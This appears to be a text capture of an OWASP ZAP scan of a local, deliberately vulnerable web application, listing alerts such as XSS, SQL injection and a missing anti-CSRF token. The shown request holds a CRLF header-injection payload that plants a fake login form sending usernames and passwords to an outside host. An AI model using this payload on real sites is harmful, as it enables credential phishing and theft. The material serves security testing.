 OWASP ZAP - OWASP ZAP 2.11.1
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
HTTP/1.0 200 OK
<!DOCTYPE html><html><head><title>Login</title></head><body style='font: 12px monospace'><form action="http://dsvw.c1.biz/i/log.php" onSubmit=
"alert('visit \'http://dsvw.c1.biz/i/log.txt\' to see your phished credentials')">Username:<br><input type="text" name="username"><br>Password:<br><input type="password" name="password"><
History Search Alerts Output Spider Active Scan
Alerts (13)
Cross Site Scripting (Reflected) (7)
External Redirect
Path Traversal
Remote File Inclusion
SQL Injection - SQLite (4)
Buffer Overflow (6)
Missing Anti-clickjacking Header (33)
Absence of Anti-CSRF Tokens
Application Error Disclosure (13)
Timestamp Disclosure - Unix (18)
X-Content-Type-Options Header Missing (38)
Information Disclosure - Sensitive Information in URL (12)
Information Disclosure - Suspicious Comments (37)
Absence of Anti-CSRF Tokens
URL:
http://127.0.0.1:65412/?charset=utf8%0D%0AX-XSS-Protection:0%0D%0AContent-Length:388%0D%0A%0D%0A%3C!DOCTYPE%20html%3E%3Chtml%3E%3Chead%3E%3Ctitle%3
ELogin%3C%2Ftitle%3E%3C%2Fhead%3E%3Cbody%20style%3D%27font%3A%2012px%20monospace%27%3E%3Cform%20action%3D%22http%3A%2F%2Fdsvw.c1.biz%2Fi%2Fl
og.php%22%20onSubmit%3D%22alert(%27visit%20%5C%27http%3A%2F%2Fdsvw.c1.biz%2Fi%2Flog.txt%5C%27%20to%20see%20your%20phished%20credentials%27)%22%3EUs
ername%3A%3Cbr%3E%3Cinput%20type%3D%22text%22%20name%3D%22username%22%3E%3Cbr%3EPassword%3A%3Cbr%3E%3Cinput%20type%3D%22password%22%20n
ame%3D%22password%22%3E%3Cinput%20type%3D%22submit%22%20value%3D%22Login%22%3E%3C%2Fform%3E%3C%2Fbody%3E%3C%2Fhtml%3E
Risk: Low
Confidence: Medium
Parameter:
Attack:
Evidence: <form action="http://dsvw.c1.biz/i/log.php" onSubmit="alert('visit \'http://dsvw.c1.biz/i/log.txt\' to see your phished credentials')">
CWE ID: 352
WASC ID: 9
Source: Passive (10202 - Absence of Anti-CSRF Tokens)
Description:
No Anti-CSRF tokens were found in a HTML submission form.
A cross-site request forgery is an attack that involves forcing a victim to send an HTTP request to a target destination without their knowledge or intent in order to perform an action as the victim.
The underlying cause is application functionality using predictable URL/form actions in a repeatable way. The nature of the attack is that CSRF exploits the trust that a web site has for a user. By
Other Info:
No known Anti-CSRF token [anticsrf, CSRFToken, __RequestVerificationToken, csrfmiddlewaretoken, authenticity_token, OWASP_CSRFTOKEN, anoncsrf, csrf_token, _csrf, _csrfSecret,
__csrf_magic, CSRF, _token, _csrf_token] was found in the following HTML form: [Form 1: "password" "username" ].
Solution:
Phase: Architecture and Design
Use a vetted library or framework that does not allow this weakness to occur or provides constructs that make this weakness easier to avoid.
For example, use anti-CSRF packages such as the OWASP CSRFGuard.
Reference:
http://projects.webappsec.org/Cross-Site-Request-Forgery
http://cwe.mitre.org/data/definitions/352.html
Alert Tags:
Alerts 5 2 4 2 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0